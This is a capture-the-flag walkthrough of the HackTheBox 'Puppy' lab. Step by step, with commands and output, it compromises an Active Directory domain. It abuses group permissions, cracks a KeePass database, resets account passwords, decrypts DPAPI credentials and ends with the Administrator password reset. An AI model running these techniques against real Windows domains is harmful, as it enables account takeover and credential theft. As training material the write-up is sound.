HTB Puppy Writeup
Introduction
This is a medium Windows machine on HackTheBox. Given an IP we need to fully compromise the server by obtaining access to the Administrator account!
To start we’re given these credentials
1
levi.james:KingofAkron2025!
Enumeration
Port Scan
Let’s find out what services are running
1
rustscan -a <MACHINE_IP> -- -A -sCV
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I scanned my computer so many times, it thinks we're dating.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.11.70:53
Open 10.10.11.70:88
Open 10.10.11.70:111
Open 10.10.11.70:139
Open 10.10.11.70:135
Open 10.10.11.70:389
Open 10.10.11.70:445
Open 10.10.11.70:464
Open 10.10.11.70:593
Open 10.10.11.70:636
Open 10.10.11.70:2049
Open 10.10.11.70:5985
Open 10.10.11.70:9389
Open 10.10.11.70:49664
Open 10.10.11.70:49669
Open 10.10.11.70:49667
Open 10.10.11.70:49674
Open 10.10.11.70:49689
Open 10.10.11.70:55634
Open 10.10.11.70:55670
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-08-20 21:55:09Z)
111/tcp open rpcbind syn-ack ttl 127 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
2049/tcp open nlockmgr syn-ack ttl 127 1-4 (RPC #100021)
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49674/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49689/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
55634/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
55670/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Looks like an active directory machine so we’ll add these domains to /etc/hosts
1
<MACHINE_IP> puppy.htb dc.puppy.htb
Kerberos
Let’s setup Kerberos authentication using the credentials given to us
In your ~/.zshrc or ~/.bashrc file add the following alias to fix time skew issues
1
alias sync-ad="faketime \"\$(ntpdate -q puppy.htb | cut -d ' ' -f 1,2)\" "
Now we can generate a ticket granting ticket
1
sync-ad getTGT.py -dc-ip 10.10.11.70 'puppy.htb/levi.james:KingofAkron2025!'
Export the ticket so other programs in the environment can use it
1
export KRB5CCNAME=/home/kali/puppy.htb/levi.james.ccache
We’ll also need set the krb5.conf file
1
sync-ad nxc smb dc.puppy.htb -u 'levi.james' -p 'KingofAkron2025!' -k --generate-krb5-file krb5.conf
Copy the generated file to /etc/krb5.conf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[libdefaults]
dns_lookup_kdc = false
dns_lookup_realm = false
default_realm = PUPPY.HTB
[realms]
PUPPY.HTB = {
kdc = dc.PUPPY.HTB
admin_server = dc.PUPPY.HTB
default_domain = PUPPY.HTB
}
[domain_realm]
.PUPPY.HTB = PUPPY.HTB
PUPPY.HTB = PUPPY.HTB
We’ll need this to login with
evil-winrmlater
SMB
Now that we’re authenticated let’s figure out what shares we can access
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad nxc smb dc.puppy.htb -d puppy.htb -u 'levi.james' -p 'KingofAkron2025!' -k --shares
SMB dc.puppy.htb 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB dc.puppy.htb 445 DC [+] puppy.htb\levi.james:KingofAkron2025!
SMB dc.puppy.htb 445 DC [*] Enumerated shares
SMB dc.puppy.htb 445 DC Share Permissions Remark
SMB dc.puppy.htb 445 DC ----- ----------- ------
SMB dc.puppy.htb 445 DC ADMIN$ Remote Admin
SMB dc.puppy.htb 445 DC C$ Default share
SMB dc.puppy.htb 445 DC DEV DEV-SHARE for PUPPY-DEVS
SMB dc.puppy.htb 445 DC IPC$ READ Remote IPC
SMB dc.puppy.htb 445 DC NETLOGON READ Logon server share
SMB dc.puppy.htb 445 DC SYSVOL READ Logon server share
The DEV share is interesting but we can’t access it quite yet…
Bloodhound
Let’s map out the active directory relationships
1
sync-ad bloodhound-python -u 'levi.james' -p 'KingofAkron2025!' -dc dc.puppy.htb -d puppy.htb -ns 10.10.11.70 -c all --zip
Start neo4j, run bloodhound, and then upload our bloodhound zip file
1
sudo -b neo4j console && bloodhound

Take a look at levi.james’ Group Delegated Object Control path
They’re part of the HR group which has the GenericWrite permission over the DEVELOPERS group!
We can add the compromised levi.james user to the DEVELOPERS group
1
sync-ad bloodyAD --host puppy.htb -d dc.puppy.htb -u 'levi.james' -p 'KingofAkron2025!' add groupMember 'DEVELOPERS' 'levi.james'
1
[+] levi.james added to DEVELOPERS

Looking at the full graph to admin
If we can pwn the ant.edwards user we have a foothold onto the system!
user.txt
Let’s check the accessible SMB shares again
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad nxc smb dc.puppy.htb -d puppy.htb -u 'levi.james' -p 'KingofAkron2025!' -k --shares
SMB dc.puppy.htb 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB dc.puppy.htb 445 DC [+] puppy.htb\levi.james:KingofAkron2025!
SMB dc.puppy.htb 445 DC [*] Enumerated shares
SMB dc.puppy.htb 445 DC Share Permissions Remark
SMB dc.puppy.htb 445 DC ----- ----------- ------
SMB dc.puppy.htb 445 DC ADMIN$ Remote Admin
SMB dc.puppy.htb 445 DC C$ Default share
SMB dc.puppy.htb 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB dc.puppy.htb 445 DC IPC$ READ Remote IPC
SMB dc.puppy.htb 445 DC NETLOGON READ Logon server share
SMB dc.puppy.htb 445 DC SYSVOL READ Logon server share
Now we’re able to read the DEV share!
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali@kali)-[~/puppy.htb]
└─$ smbclient.py 'levi.james:KingofAkron2025!@puppy.htb'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# use DEV
# ls
drw-rw-rw- 0 Sun Mar 23 03:07:57 2025 .
drw-rw-rw- 0 Sat Mar 8 11:52:57 2025 ..
-rw-rw-rw- 34394112 Sun Mar 23 03:09:12 2025 KeePassXC-2.7.9-Win64.msi
drw-rw-rw- 0 Sun Mar 9 16:16:16 2025 Projects
-rw-rw-rw- 2677 Tue Mar 11 22:25:46 2025 recovery.kdbx
# get recovery.kdbx
levi.james -> ant.edwards
The share hosts a KeePass database file which we can extract credentials from! But when we try to open the file we’re prompted for a password. Let’s try and crack it
Using keepass2john didn’t work
1
2
3
┌──(kali@kali)-[~/puppy.htb]
└─$ keepass2john recovery.kdbx > crack.txt
! recovery.kdbx : File version '40000' is currently not supported!
keepass2john isn’t supported by the base john installation so we need to install the latest package
1
2
┌──(kali@kali)-[~/puppy.htb]
└─$ git clone https://github.com/openwall/john -b bleeding-jumbo john
Following the installation doc we can compile the source to generate the keepass2john file
1
2
┌──(kali@kali)-[~/puppy.htb/john/src]
└─$ ./configure && make
Now we can convert and crack
1
2
┌──(kali@kali)-[~/puppy.htb]
└─$ ./john/run/keepass2john recovery.kdbx > crack.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali@kali)-[~/puppy.htb]
└─$ ./john/run/john --wordlist=/usr/share/wordlists/rockyou.txt --fork=3 --progress-every=30 crack.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [AES/Argon2 128/128 SSE2])
Cost 1 (t (rounds)) is 37 for all loaded hashes
Cost 2 (m) is 65536 for all loaded hashes
Cost 3 (p) is 4 for all loaded hashes
Cost 4 (KDF [0=Argon2d 2=Argon2id 3=AES]) is 0 for all loaded hashes
Warning: OpenMP was disabled due to --fork; a non-OpenMP build may be faster
Node numbers 1-3 of 3 (fork)
Note: Passwords longer than 41 [worst case UTF-8] to 124 [ASCII] rejected
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
Failed to use huge pages (not pre-allocated via sysctl? that's fine)
<PASSWORD_REDACTED> (recovery)
3 1g 0:00:00:19 DONE (2025-08-20 14:08) 0.05089g/s 0.6107p/s 0.6107c/s 0.6107C/s <PASSWORD_REDACTED>
1 0g 0:00:00:19 DONE (2025-08-20 14:08) 0g/s 0.6030p/s 0.6030c/s 0.6030C/s justin
Waiting for 2 children to terminate
2 0g 0:00:00:20 DONE (2025-08-20 14:08) 0g/s 0.5908p/s 0.5908c/s 0.5908C/s loveme
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

Using this password we can open the file!
1
2
┌──(kali@kali)-[~/puppy.htb]
└─$ xdg-open recovery.kdbx
Right click the entry to copy that user’s password
ant.edwards -> adam.silver
Looking back at our bloodhound graph to domain admin
We need to create a remote PowerShell session as the adam.silver user. Trying to authenticate in kerberos with their credentials brings up this error
1
2
3
4
5
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad getTGT.py -dc-ip 10.10.11.70 'puppy.htb/adam.silver:<PASSWORD_REDACTED>'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
Going back a step, ant.edwards has the GenericAll permission on adam.silver. We can use this to re-enable the account!
1
2
3
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad bloodyAD --host dc.puppy.htb -d puppy.htb -u 'ant.edwards' -p '<PASSWORD_REDACTED>' remove uac 'adam.silver' -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
Trying to authenticate as adam.silver using the KeePass credentials may not work
1
2
3
4
5
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad getTGT.py -dc-ip 10.10.11.70 'puppy.htb/adam.silver:<PASSWORD_REDACTED>'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
However we can change the password for adam.silver using ant.edwards’ privileges!
1
2
3
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad bloodyAD -d puppy.htb -u 'ant.edwards' -p '<PASSWORD_REDACTED>' -k --host dc.puppy.htb set password 'adam.silver' 'Dasian123!'
[+] Password changed successfully!
Now we can authenticate as adam.silver
1
2
3
4
5
6
7
8
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad getTGT.py -dc-ip 10.10.11.70 'puppy.htb/adam.silver:Dasian123!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in adam.silver.ccache
┌──(kali@kali)-[~/puppy.htb]
└─$ export KRB5CCNAME=/home/kali/puppy.htb/adam.silver.ccache

Login and grab the user.txt flag
1
sync-ad evil-winrm -i dc.puppy.htb -r puppy.htb
Kerberos authentication with
evil-winrmneed to have the/etc/krb5.conffile set correctly! If you’re following along we did this earlier
root.txt
adam.silver -> steph.cooper
Browsing the root directory we find a Backups folder. We can download the site backup to our machine
1
2
3
4
5
6
7
8
9
10
11
12
*Evil-WinRM* PS C:\Backups> ls
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip /home/kali/puppy.htb/site-backup.zip
Inspecting the backup reveals credentials in the nms-auth-config.xml file
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali@kali)-[~/puppy.htb]
└─$ unzip site-backup.zip
┌──(kali@kali)-[~/puppy.htb]
└─$ cd puppy
┌──(kali@kali)-[~/puppy.htb/puppy]
└─$ ls
assets images index.html nms-auth-config.xml.bak
┌──(kali@kali)-[~/puppy.htb/puppy]
└─$ cat nms-auth-config.xml.bak
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password><PASSWORD_REDACTED></bind-password>
</server>
<user-attributes>
<attribute name="username" ldap-attribute="uid" />
<attribute name="firstName" ldap-attribute="givenName" />
<attribute name="lastName" ldap-attribute="sn" />
<attribute name="email" ldap-attribute="mail" />
</user-attributes>
<group-attributes>
<attribute name="groupName" ldap-attribute="cn" />
<attribute name="groupMember" ldap-attribute="member" />
</group-attributes>
<search-filter>
<filter>(&(objectClass=person)(uid=%s))</filter>
</search-filter>
</ldap-config>
These are credentials for the steph.cooper user! Let’s authenticate and login
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad getTGT.py -dc-ip 10.10.11.70 'puppy.htb/steph.cooper:ChefSteph2025!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in steph.cooper.ccache
┌──(kali@kali)-[~/puppy.htb]
└─$ export KRB5CCNAME=/home/kali/puppy.htb/steph.cooper.ccache
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad evil-winrm -i dc.puppy.htb -r puppy.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>
steph.cooper -> steph.cooper_adm
We’re able to find some DPAPI credential files using the -Hidden flag in these directories
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> ls -Hidden
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials> ls -Hidden
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
We can convert the files to a base64 string and copy it
1
2
3
4
*Evil-WinRM* PS C:\> [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407'))
# <BASE64_REDACTED>
*Evil-WinRM* PS C:\> [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9'))
# <BASE64_REDACTED>
On our machine we can decode it
1
2
3
4
5
┌──(kali@kali)-[~/puppy.htb]
└─$ base64 -d decode1.txt > 556a2412-1275-4ccf-b721-e6a0b4f90407
┌──(kali@kali)-[~/puppy.htb]
└─$ base64 -d decode2.txt > C8D69EBE9A43E9DEBF6B5FBD48B521B9
Now we can extract the key using steph.cooper’s password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali@kali)-[~/puppy.htb]
└─$ dpapi.py masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password '<PASSWORD_REDACTED>'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: <KEY_REDACTED>
Using this key we can decrypt the credential file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali@kali)-[~/puppy.htb]
└─$ dpapi.py credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key <KEY_REDACTED>
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : <PASSWORD_REDACTED>
steph.cooper_adm -> Administrator

Looking back at the bloodhound graph
steph.cooper has GenericWrite over DomainAdmins so we can change the Administrator password
1
2
3
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad bloodyAD -d puppy.htb -u 'steph.cooper_adm' -p '<PASSWORD_REDACTED>' -k --host dc.puppy.htb set password 'Administrator' 'Dasian123!'
[+] Password changed successfully!

Let’s authenticate, login, and grab the flag!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad bloodyAD -d puppy.htb -u 'steph.cooper_adm' -p '<PASSWORD_REDACTED>' -k --host dc.puppy.htb set password 'Administrator' 'Dasian123!'
[+] Password changed successfully!
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad getTGT.py -dc-ip dc.puppy.htb 'puppy.htb/Administrator:Dasian123!'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in Administrator.ccache
┌──(kali@kali)-[~/puppy.htb]
└─$ export KRB5CCNAME=/home/kali/puppy.htb/Administrator.ccache
┌──(kali@kali)-[~/puppy.htb]
└─$ sync-ad evil-winrm -i dc.puppy.htb -r puppy.htb
Recap
From our initial user we can abuse the GenericWrite permission over the Developers group to gain access to the DEV SMB share. Downloading a KeePass credential database and cracking the password we get credentials for the ant.edwards user. ant.edwards can reactivate the adam.silver account and change their password, giving us a foothold onto the server and the user.txt flag!
By downloading the site backup stored on the server we can reuse configuration credentials for the steph.cooper user. Logging in as steph.cooper we can download and crack DPAPI files to obtain credentials for the steph.cooper_adm user. This user has the GenericWrite permission over the Domain Admins group, letting us change the password for the Administrator user, giving us an elevated shell and the root.txt flag!